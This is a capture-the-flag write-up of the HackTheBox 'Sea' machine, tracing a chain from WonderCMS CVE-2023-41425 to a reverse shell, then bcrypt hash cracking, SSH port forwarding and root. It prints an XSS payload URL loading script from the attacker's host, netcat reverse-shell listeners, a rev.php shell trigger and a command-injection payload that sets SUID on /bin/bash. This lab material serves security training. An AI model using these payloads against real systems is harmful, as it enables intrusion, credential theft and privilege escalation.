HackTheBox: Sea
Sea is a HackTheBox easy machine where we started by exploiting a vulnerability in WonderCMS gaining a reverse shell, from there a hash was found and we were able to retrieve its plain-text value gaining access to one of the machine’s accounts we then discovered an internal open port that was vulnerable to a Command Injection that led to a privilege escalation.
Enumeration
Nmap Scan
We start with an nmap scan to look for open ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Sea]
└─$ nmap -sC -sV 10.129.160.229 -T4 -oN sea.nmap
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-10 22:26 BST
Nmap scan report for 10.129.160.229
Host is up (0.073s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e3:54:e0:72:20:3c:01:42:93:d1:66:9d:90:0c:ab:e8 (RSA)
| 256 f3:24:4b:08:aa:51:9d:56:15:3d:67:56:74:7c:20:38 (ECDSA)
|_ 256 30:b1:05:c6:41:50:ff:22:a3:7f:41:06:0e:67:fd:50 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Sea - Home
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.82 seconds
Looking at the nmap results we have two ports open.
- 22/SSH OpenSSH - open
- 80/HTTP Apache - open
Web Server

Taking a look at the web server on port 80 we find a bike racing website.

Hoping to “How to Participate” we find a link to a form where we can register for the race.
Clicking the link we get redirected to http://sea.htb/contact.php, adding that to our /etc/hosts.
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 Voldemort
10.129.111.131 sea.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

Once done, we got the form to fill after visiting the contact endpoint.
Exploitation
First thing I tried was injecting an XSS Payload hoping to retrieve the admin/webmaster cookies and it failed we didn’t get a hit. Next thing was submiting the form with our Python http server URL as “Website” value and it worked we got a hit by the server.
1
2
3
4
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Sea]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.111.131 - - [12/Aug/2024 19:39:56] "GET / HTTP/1.1" 200 -
Trying different techniques hoping for a reverse shell didn’t work, enumerating futher the web app using GoBuster we found a themes directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Sea]
└─$ gobuster dir -u http://sea.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-small-directories.txt -t 30
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://sea.htb/
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-small-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/plugins (Status: 301) [Size: 231] [--> http://sea.htb/plugins/]
/data (Status: 301) [Size: 228] [--> http://sea.htb/data/]
/home (Status: 200) [Size: 3650]
/themes (Status: 301) [Size: 230] [--> http://sea.htb/themes/]
/404 (Status: 200) [Size: 3341]
/messages (Status: 301) [Size: 232] [--> http://sea.htb/messages/]
Progress: 1908 / 20117 (9.48%)
Delving deeper into the themes directory to look for the theme being in use we found /bike.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Sea]
└─$ gobuster dir -u http://sea.htb/themes -w /usr/share/seclists/Discovery/Web-Content/raft-small-directories.txt -t 30
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://sea.htb/themes
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-small-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/home (Status: 200) [Size: 3650]
/404 (Status: 200) [Size: 3341]
/Reports List (Status: 403) [Size: 199]
/external files (Status: 403) [Size: 199]
/Style Library (Status: 403) [Size: 199]
/bike (Status: 301) [Size: 235] [--> http://sea.htb/themes/bike/]
Progress: 5520 / 20117 (27.44%)
Running GoBuster one more time on /themes/bike we found 2 interesting files, version and LICENSE. looking at the version we get 3.2.0 while LICENSE give us “Turboblack”.
Googling “Turboblack Github” trying to look for the user on github we found 2 CMS, HamsterCMS and WonderCMS.
Looking for “HasmterCMS 3.2.0 exploit” we didn’t find anything interesting but “WonderCMS 3.2.0 exploit” gave us CVE-2023-41425 and a POC for the vulnerability.
WonderCMS (CVE-2023-41425)
Cloning the github repo and executing the python script we get an example of usage.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Sea]
└─$ git clone https://github.com/prodigiousMind/CVE-2023-41425.git
Cloning into 'CVE-2023-41425'...
remote: Enumerating objects: 6, done.
remote: Counting objects: 100% (6/6), done.
remote: Compressing objects: 100% (5/5), done.
remote: Total 6 (delta 0), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (6/6), done.
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Sea]
└─$ cd CVE-2023-41425
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Sea/CVE-2023-41425]
└─$ ls
README.md exploit.py
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Sea/CVE-2023-41425]
└─$ python3 exploit.py
usage: python3 exploit.py loginURL IP_Address Port
example: python3 exploit.py http://localhost/wondercms/loginURL 192.168.29.165 5252
Executing the script with the right parameters will result in displaying what to do and creating the xss.js file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Sea]
└─$ python3 exploit.py http://sea.htb/loginURL 10.10.14.191 9001
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 9001
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.191:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.111.131 - - [12/Aug/2024 21:01:50] "GET /xss.js HTTP/1.1" 200 -
Setting up a listener using netcat and sending the payload in the contact form will endup uploading the xss.js into the web server. Curling http://sea.htb/themes/revshell-main/rev.php?lhost=10.10.14.191&lport=9001 will get us the rev shell!
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Sea]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.191] from (UNKNOWN) [10.129.39.222] 48866
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
20:01:59 up 3:55, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@sea:/$ export TERM=xterm
export TERM=xterm
www-data@sea:/$
User Pivoting
Looking into existing users we find amay and geo.
1
2
3
4
5
www-data@sea:/$ cat /etc/passwd | grep 'sh$'
cat /etc/passwd | grep 'sh$'
root:x:0:0:root:/root:/bin/bash
amay:x:1000:1000:amay:/home/amay:/bin/bash
geo:x:1001:1001::/home/geo:/bin/bash
Looking for credentials in the web app files we found a database.js that contains a bcrypt hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
www-data@sea:/var/www/sea/data$ ls
ls
cache.json database.js files
www-data@sea:/var/www/sea/data$ cat database.js
cat database.js
"config":
"siteTitle": "Sea",
"theme": "bike",
"defaultPage": "home",
"login": "loginURL",
"forceLogout": false,
"forceHttps": false,
"saveChangesPopup": false,
"password": "$2y$10$iOr[REDACTED].aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q",
"lastLogins":
"2024\/08\/12 20:15:31": "127.0.0.1",
"2024\/08\/12 20:15:29": "127.0.0.1",
"2024\/08\/12 20:13:59": "127.0.0.1",
"2024\/08\/12 20:12:28": "127.0.0.1",
"2024\/08\/12 20:12:27": "127.0.0.1"
[...]
www-data@sea:/var/www/sea/data$
Reformating the hash as it got 2 escape characters (\) we handed it to hashcat and we were able to retrieve the hash plain-text value.
1
2
3
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Sea]
└─$ hashcat -a0 -m 3200 hash /usr/share/wordlists/rockyou.txt --show
$2y$10$iO[REDACTED].aJ/D.GuE4jRIikYiWrD3TM/PjDnXm4q:[REDACTED]
Using the password we just cracked to connect to amay.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Sea/CVE-2023-41425]
└─$ ssh amay@sea.Htb
amay@sea.htb's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-190-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Tue 13 Aug 2024 08:13:17 AM UTC
System load: 0.89 Processes: 255
Usage of /: 64.7% of 6.51GB Users logged in: 0
Memory usage: 10% IPv4 address for eth0: 10.129.171.153
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Aug 5 07:16:49 2024 from 10.10.14.40
amay@sea:~$ ls
user.txt
amay@sea:~$ cat user.txt
2d3cec631f1d7f[REDACTED]
Privilege Escalation
Once in, we tried looking for a priv esc vector to gain root privileges, looking through the usual priv esc vectors (crontab, suid, sudo permissions..) we couldn’t find anything interesting. Looking at the open ports on the box we see two internal open ports, 8080 and 47739.
1
2
3
4
5
6
7
8
amay@sea:~$ ss -tlnp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 511 0.0.0.0:80 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:8080 0.0.0.0:*
LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 10 127.0.0.1:47739 0.0.0.0:*
LISTEN 0 128 [::]:22 [::]:*
The one interesting was the 8080 port, with that, we forwarded the port to our host on 9090 (as burpsuite was using 8080 and we’ll be needing it) adding the -N flag to prevent opening a shell.
1
2
3
4
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Sea]
└─$ ssh -L 9090:127.0.0.1:8080 -N amay@sea.htb
amay@sea.htb's password:

Taking a look at http://localhost:9090 we get a system monitoring web application where we do many things including analyzing log files.

Capturing the log analyze request using BurpSuite we see that the app is fetching a file and looking into it for any suspecious activities.

Taking that to Repeater we notice that the web app is vulnerable to a Command Injection by just appending ; chmod u+s /bin/bash to the log_file parameter we were able to set an SUID permission on /bin/bash.
Taking a look at the binary we can confirm that it has now an SUID permission on. using /bin/bash with the -p flag to retain SUID(root) privileges we were able to switch to root.
1
2
3
4
5
6
7
8
9
10
amay@sea:~$ ls /bin/bash -la
-rwxr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
amay@sea:~$ ls /bin/bash -la
-rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
amay@sea:~$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
bd102bb06007cfb0[REDACTED]
bash-5.0#
And with that we can say that the Sea box is now pwned !